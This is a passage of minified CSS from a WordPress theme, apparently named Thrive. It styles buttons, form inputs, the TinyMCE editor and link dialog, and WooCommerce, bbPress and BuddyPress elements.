ease-in-out,border-color .25s ease-in-out;-moz-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out}textarea:focus{line-height:1.5;background:#fff;padding:10px}select{-webkit-appearance:none;appearance:none;-moz-appearance:none;-o-appearance:none;border:0 none;border-bottom:2px solid rgba(0,0,0,.12);background:#fff;border-radius:0;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right;background-size:17.5px;line-height:21px;font-size:14px;padding-right:20px;padding-left:5px;margin-bottom:20px}select:focus{outline:0}select[multiple],select[size]{padding-right:0;background-image:none}input[type=reset],input[type=button],input[type=submit],button,.button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,.gears-pricing-table .gears-pricing-table-btn .btn,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.thrive-inline .products .product .add_to_cart_button,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline .woocommerce a.button,.woocommerce .widget_price_filter .price_slider_amount .button,a.button.wc-forward,a.button.checkout.wc-forward,.woocommerce a.added_to_cart,.woocommerce a.button.wc-backward,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce div.product form.cart .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button,#doc-submit-options .action.safe,.ac-reply-cancel,body.thrive-inline a.delete-doc-button,.widget_bp_core_login_widget .bp-login-widget-register-link a,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit{display:inline-block;font-size:12px;text-transform:uppercase;color:white;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;padding:0 25px;line-height:36px;height:36px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;font-weight:400;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:hover,.gears-pricing-table .gears-pricing-table-btn .btn:hover,.widget.bbp_widget_login .bbp-logged-in a.logout-link:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:hover,.thrive-inline .products .product .add_to_cart_button:hover,.thrive-inline.woocommerce-cart input.button:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.thrive-inline .woocommerce a.button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,body.thrive-inline a.delete-doc-button:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover{color:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}input[type=reset]:focus,input[type=button]:focus,input[type=submit]:focus,button:focus,.button:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:focus,.gears-pricing-table .gears-pricing-table-btn .btn:focus,.widget.bbp_widget_login .bbp-logged-in a.logout-link:focus,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:focus,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:focus,.thrive-inline .products .product .add_to_cart_button:focus,.thrive-inline.woocommerce-cart input.button:focus,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.thrive-inline .woocommerce a.button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,a.button.wc-forward:focus,.woocommerce a.added_to_cart:focus,.woocommerce a.button.wc-backward:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button:focus,.woocommerce div.product form.cart .button:focus,.woocommerce #respond input#submit.alt:focus:hover,#site-user-updates #user-nav-user-action a.button:focus,#doc-submit-options .action.safe:focus,.ac-reply-cancel:focus,body.thrive-inline a.delete-doc-button:focus,.widget_bp_core_login_widget .bp-login-widget-register-link a:focus,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:focus,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:focus{outline:0;color:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}input[type=reset]:disabled,input[type=reset]:disabled:hover,input[type=button]:disabled,input[type=button]:disabled:hover,input[type=submit]:disabled,input[type=submit]:disabled:hover,button:disabled,button:disabled:hover,.button:disabled,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:disabled,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:disabled,.gears-pricing-table .gears-pricing-table-btn .btn:disabled,.widget.bbp_widget_login .bbp-logged-in a.logout-link:disabled,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:disabled,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:disabled,.thrive-inline .products .product .add_to_cart_button:disabled,.thrive-inline.woocommerce-cart input.button:disabled,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled,.thrive-inline .woocommerce a.button:disabled,.woocommerce .widget_price_filter .price_slider_amount .button:disabled,a.button.wc-forward:disabled,.woocommerce a.added_to_cart:disabled,.woocommerce a.button.wc-backward:disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button:disabled,.woocommerce div.product form.cart .button:disabled,.woocommerce #respond input#submit.alt:disabled:hover,#site-user-updates #user-nav-user-action a.button:disabled,.button:disabled:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:disabled:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:disabled:hover,.gears-pricing-table .gears-pricing-table-btn .btn:disabled:hover,.widget.bbp_widget_login .bbp-logged-in a.logout-link:disabled:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:disabled:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:disabled:hover,.thrive-inline .products .product .add_to_cart_button:disabled:hover,.thrive-inline.woocommerce-cart input.button:disabled:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled:hover,.thrive-inline .woocommerce a.button:disabled:hover,.woocommerce .widget_price_filter .price_slider_amount .button:disabled:hover,a.button.checkout.wc-forward:disabled:hover,.woocommerce a.added_to_cart:disabled:hover,.woocommerce a.button.wc-backward:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce div.product form.cart .button:disabled:hover,#site-user-updates #user-nav-user-action a.button:disabled:hover,#doc-submit-options .action.safe:disabled,#doc-submit-options .action.safe:disabled:hover,.ac-reply-cancel:disabled,.ac-reply-cancel:disabled:hover,body.thrive-inline a.delete-doc-button:disabled,body.thrive-inline a.delete-doc-button:disabled:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:disabled,.widget_bp_core_login_widget .bp-login-widget-register-link a:disabled:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:disabled,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:disabled:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:disabled,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:disabled:hover{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3);cursor:not-allowed}#doc-submit-options .action.safe,.ac-reply-cancel{background:#e53935}#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover{background:#e53935}.site-content a.ac-reply-cancel,.site-content .button,.site-content body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel .site-content button,.site-content body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .site-content #wp-link-submit,.site-content .gears-pricing-table .gears-pricing-table-btn .btn,.gears-pricing-table .gears-pricing-table-btn .site-content .btn,.site-content .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .site-content a.logout-link,.site-content .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .site-content .user-submit,.site-content .widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .site-content .bbp-register-link,.site-content .thrive-inline .products .product .add_to_cart_button,.thrive-inline .products .product .site-content .add_to_cart_button,.site-content .thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .site-content input.button,.site-content .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .site-content a.checkout-button,.site-content .thrive-inline .woocommerce a.button,.thrive-inline .woocommerce .site-content a.button,.site-content .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .site-content .button,.site-content a.button.wc-forward,.site-content .woocommerce a.added_to_cart,.woocommerce .site-content a.added_to_cart,.site-content .woocommerce a.button.wc-backward,.woocommerce .site-content a.button.wc-backward,.site-content .woocommerce #respond input#submit,.woocommerce #respond .site-content input#submit,.site-content .woocommerce a.button.alt,.woocommerce .site-content a.button.alt,.site-content .woocommerce button.button.alt,.woocommerce .site-content button.button.alt,.site-content .woocommerce input.button,.woocommerce .site-content input.button,.site-content .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .site-content .button,.site-content .woocommerce #respond input#submit.alt:hover,.woocommerce #respond .site-content input#submit.alt:hover,.site-content #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .site-content a.button{color:white}.content-area fieldset ul,.content-area fieldset ol{padding-left:1.8em}select[multiple],select[size]{border:1px solid rgba(0,0,0,.12)}select[multiple] option,select[size] option{padding:10px 20px}.thrive-search-input{position:relative}.thrive-search-input .search-icon{position:absolute;top:7.5px}.thrive-search-input input[name=s]{padding-left:30px}.thrive-search-input input[name=s]:focus{line-height:37.5px}body.thrive-inline .mce-window-head .mce-close .mce-i-remove:before{visibility:hidden}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .wp-editor-tools .wp-editor-tabs button.wp-switch-editor{box-shadow:none;color:rgba(0,0,0,.54);background:#ebebeb}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .wp-editor-tools .wp-editor-tabs button.wp-switch-editor:hover{color:rgba(0,0,0,.54);background:#f5f5f5}body.thrive-inline #content .wp-core-ui.wp-editor-wrap.tmce-active .wp-editor-tools .wp-editor-tabs button.wp-switch-editor.switch-tmce{background:#f5f5f5;border-bottom-color:#f5f5f5}body.thrive-inline #content .wp-core-ui.wp-editor-wrap.html-active .wp-editor-tools .wp-editor-tabs button.wp-switch-editor.switch-html{background:#f5f5f5;border-bottom-color:#f5f5f5}@media(max-width:768px){body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn{margin:3.75px}}@media(max-width:320px){body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn{margin:0 1px 5px 0}}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn.mce-listbox button{text-transform:none}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button:hover{background-color:transparent}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico{color:rgba(0,0,0,.54)}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none{background-size:0}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none:before{content:"keyboard_tab";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:20px}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit{box-shadow:none;color:rgba(0,0,0,.54);border-color:rgba(0,0,0,.12);-webkit-transition:background .25s ease-in-out,border .25s ease-in-out;-moz-transition:background .25s ease-in-out,border .25s ease-in-out;transition:background .25s ease-in-out,border .25s ease-in-out}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn:hover,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button:hover,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit:hover,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit:hover{box-shadow:none;border-color:rgba(0,0,0,.26)}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn:focus,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit:focus,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link:focus,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button:focus,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit:focus,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit:focus{border-color:rgba(0,0,0,.26)}body.thrive-inline .mce-panel.mce-menu{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-panel.mce-menu .mce-menu-item-normal.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item-preview.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item.mce-selected,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:focus,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:hover{background:#03a9f4}body.thrive-inline .mce-floatpanel.mce-popover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-floatpanel.mce-popover .mce-custom-color-btn .mce-btn button{box-shadow:none;text-transform:none}body.thrive-inline .mce-floatpanel.mce-popover .mce-custom-color-btn .mce-btn button:hover{background-color:transparent}body.thrive-inline .mce-window{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);margin:15px 0}body.thrive-inline .mce-window .wp-editor-help table.wp-help-single{margin:15px 0}body.thrive-inline .mce-window .mce-window-head{background-color:#03a9f4;padding:10px 25px;height:auto}body.thrive-inline .mce-window .mce-window-head .mce-title{color:#fff;padding:0}body.thrive-inline .mce-window .mce-window-head .mce-close{box-shadow:none;width:15px;right:10px;top:5px}body.thrive-inline .mce-window .mce-window-head .mce-close:hover{box-shadow:none;background:none}body.thrive-inline .mce-window .mce-window-head .mce-close:before{content:"close";color:#fff;font-size:15px;position:relative;top:7.5px}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item{padding-left:10px}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item.mce-wp-help{padding-left:0}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item.mce-wp-help .wp-editor-help kbd{box-shadow:none}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn{background:none;border:0;box-shadow:none;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn button{color:#fff;background:#03a9f4}body.thrive-inline #wp-link-wrap.wp-core-ui{top:39.5%;height:auto;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline #wp-link-wrap.wp-core-ui:focus{outline:0}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:32%}}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:22.5%}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:25%}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:2.5%}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible{top:45%}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible{overflow:visible;top:0}}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:500px}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:440px}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:365px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link p.howto{font-size:larger;font-weight:bold;margin-bottom:0;line-height:1;margin:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link:focus{outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title{background-color:#03a9f4;padding:10px 25px;color:#fff;height:auto;width:100%;float:left}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title{padding:10px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title:focus{outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close{box-shadow:none;position:relative;float:right;color:#fff;width:15px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:hover{box-shadow:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before{content:"close";font-size:15px;position:relative;top:7.5px}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before{top:8px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close{color:#fff;box-shadow:none;margin:7.5px 15px 0 0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close:before{content:'close';line-height:36px}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close{margin:7.5px 0 0 0}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{float:left;position:relative;top:0;width:100%;padding:10px 25px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector:focus{outline:0}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:auto;overflow-y:scroll}}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{padding:10px 10px}}@media(max-width:320px) and (max-height:568px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:450px}}@media(max-width:320px) and (max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:340px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options{width:100%;padding-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label{width:100%}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label span{width:100%;max-width:100%;text-align:left}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label input[type="text"]{width:100%;border:1px solid #eee;box-shadow:inset 0 0 1px 0 #151515;padding:0 15px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .wp-link-text-field label,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .wp-link-text-field #wp-link-text{margin-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label{width:100%;margin:0 0 0 -7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label span{width:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label input[type="checkbox"]{position:relative;top:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options+p.howto{display:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel{position:relative}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper{float:left;position:relative;width:100%}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label{width:100%;margin:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span{width:100%;max-width:100%;text-align:left}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span.spinner{width:auto}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span.spinner.is-active{display:inline-block;width:16px;position:absolute;right:0;bottom:33.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .link-search-field{width:100%;max-width:100%;border:1px solid #eee;box-shadow:inset 0 0 1px 0 #151515;padding:0 15px;margin-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results{float:left;position:relative;top:0;left:0;right:0;width:100%;height:auto;border:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results:focus{border:0;box-shadow:none;outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint{clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;margin-bottom:15px;background:#039be5;color:rgba(255,255,255,.7);padding-left:35px;position:relative}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint:before{content:"info_outline";top:9.5px;position:absolute;left:7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul{border:1px solid #dfdfdf;border-top:0;overflow-y:scroll;height:130px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found{background:none;border:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span{width:100%;clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;padding-left:35px;position:relative;background:#e53935;color:rgba(255,255,255,.7)}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span:before{content:"error_outline";top:6.5px;position:absolute;left:7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox{position:relative;float:left;width:100%;padding:10px 25px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox:focus{outline:0}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox{padding:10px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button{background:#e53935}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit{text-shadow:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:active{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}body.thrive-inline #mce-modal-block,body.thrive-inline #mce-modal-block.mce-fade,body.thrive-inline #wp-link-backdrop{background:rgba(0,0,0,.26)}body.thrive-inline .mce-tooltip .mce-tooltip-inner{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 